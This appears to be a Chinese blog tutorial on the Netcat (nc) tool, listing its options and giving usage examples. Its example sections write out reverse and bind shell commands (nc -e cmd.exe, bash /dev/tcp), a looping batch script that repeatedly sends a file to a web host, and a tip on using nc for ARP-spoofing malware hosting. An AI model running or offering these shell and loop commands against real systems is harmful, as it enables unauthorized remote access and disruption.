本文最后更新于 2025年7月14日 凌晨

🚀 0、简介

nc(Netcat)被誉为网络中的瑞士军刀,功能强大且用途多样,既能进行端口扫描、监听,也能用于反弹shell、文件传输等。

⚙️ 参数说明

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

| -h 查看帮助信息

-d 后台模式

-e 程序重定向,一旦连接就执行(危险)

-i 延时秒数

-l 监听模式,用于入站连接

-L 监听模式,连接关闭后仍继续监听,直到 Ctrl+C

-n 使用IP地址,禁止域名解析

-o 记录16进制传输内容

-p 本地端口号

-r 随机本地及远程端口

-t 使用Telnet交互方式

-u UDP模式

-v 详细输出,用 -vv 更详细

-w 超时设置(秒)

-z 不发送数据(用于端口扫描)

|

🎯 1、基本用法示例

1

2

3

4

5

6

7

8

9

10

|





nc.exe -nvv -w2 -z 192.168.199.111 3385-3399





nc.exe -lvp 8888

nc.exe -t -e cmd.exe 192.168.199.152 8888

nc -lvp 8888

bash -i >& /dev/tcp/192.168.199.111/8888 0>&1

|

🚀 2、进阶用法

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

|

nc -L -p 3389 > c:\log.txt

nc -L -p 3389 < c:\payload.txt

nc -l -p 8888 -t -e cmd.exe

nc -t -e cmd.exe 192.168.199.111 888

nc -vv www.xx.com 80 < xx.asp

nc -nvv 192.168.199.111 80 < 1.txt

nc -l -p 80 < index.html

nc -vv www.xxx.com 80 < 1.txt

@echo off

color a

:1

cls

nc -vv www.xxx.com 80 < 1.txt

goto 1

|

💡 小贴士

- Windows和Linux编码不同,出现乱码时可用

chcp 65001切换到UTF-8编码。

- 简单的HTTP服务器只能单页服务,无法处理多用户并发,适合局域网测试或ARP欺骗挂马。

- 使用

-e参数反弹shell非常危险,慎用!

📷 演示截图